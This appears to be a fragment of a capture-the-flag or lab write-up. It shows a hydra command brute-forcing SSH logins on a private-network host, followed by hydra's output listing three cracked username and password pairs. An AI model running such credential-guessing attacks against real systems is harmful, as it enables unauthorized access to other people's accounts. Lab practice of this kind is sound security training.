 ┌──(root💀kali)-[~]
└─# hydra -L username.txt -P password.txt 192.168.1.17 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-13 15:22:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.1.17:22/
[22][ssh] host: 192.168.1.17   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.1.17   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.1.17   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-13 15:23:09